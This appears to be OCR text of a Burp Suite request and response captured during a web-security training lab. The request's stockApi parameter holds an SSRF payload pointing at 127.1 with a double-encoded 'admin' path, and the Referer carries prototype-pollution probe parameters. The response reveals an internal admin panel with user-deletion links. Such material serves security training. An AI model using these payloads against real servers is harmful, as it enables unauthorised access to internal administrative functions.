 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0adf002903962804c16fb73100d700a2.web-security-academy.net
3 Cookie: session=By8LZ3MwmXOnEfXgBPdrVTWMiBR8VbZ2; session=
Lf0o5K1PsqRpYqcehDtwgsbDolum2TNp
4 Content-Length: 67
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0adf002903962804c16fb73100d700a2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0adf002903962804c16fb73100d700a2.web-security-academy.net/produ
ct?productId=3&constructor[prototype][a42e5579]=b9ukkdh8&constructor.pr
ototype.b1a3fd5b=b9ukkdh8&__proto__.ccd80966=b9ukkdh8&__proto__[dcb5282
3]=b9ukkdh8
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Response
Pretty Raw Hex Render
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>